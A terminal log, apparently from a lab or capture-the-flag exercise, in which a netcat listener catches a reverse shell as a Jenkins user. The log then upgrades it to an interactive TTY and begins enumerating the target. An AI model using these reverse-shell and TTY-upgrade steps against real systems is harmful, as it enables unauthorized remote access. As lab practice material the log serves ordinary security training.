 ┌──(jtripz㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.10] 51380
/usr/bin/script -qc /bin/bash /dev/null
jenkins@0f52c222a4cc:/$ ^Z
zsh: suspended  nc -lvnp 9002
┌──(jtripz㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9002
export TERM=xterm
jenkins@0f52c222a4cc:/$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
jenkins@0f52c222a4cc:/$ export TERM=xterm-256color
jenkins@0f52c222a4cc:/$ stty rows 72 cols 76
jenkins@0f52c222a4cc:/$ pwd
/
jenkins@0f52c222a4cc:/$ ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
jenkins@0f52c222a4cc:/$ b
b2sum      base64     bash       bind       blkzone    builtin
badblocks  basename   bashbug    blkdiscard blockdev
base32     basenc     bg         blkid      break
jenkins@0f52c222a4cc:/$